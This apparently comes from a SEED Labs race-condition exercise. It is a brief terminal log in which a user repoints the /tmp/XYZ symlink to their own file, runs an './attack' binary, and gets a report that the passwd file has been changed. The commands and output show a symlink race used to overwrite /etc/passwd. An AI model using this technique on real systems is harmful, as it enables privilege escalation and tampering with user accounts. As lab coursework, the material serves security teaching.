 seed@seed-VM: ~/.../Lab14
[11/07/23]seed@seed-VM:~/.../Lab14$ ./target_process.sh
STOP... The passwd file has been changed
[11/07/23]seed@seed-VM:~/.../Lab14$
seed@seed-VM: ~/.../Lab14
[11/07/23]seed@seed-VM:~$ cd Downloads/Lab14/
[11/07/23]seed@seed-VM:~/.../Lab14$ ln -sf $(pwd)/UserFile /tmp/XYZ
[11/07/23]seed@seed-VM:~/.../Lab14$ ls -l /tmp/XYZ
lrwxrwxrwx 1 seed seed 35 Nov  7 18:07 /tmp/XYZ -> /home/seed/Downloads/Lab14/UserFile
[11/07/23]seed@seed-VM:~/.../Lab14$ ./attack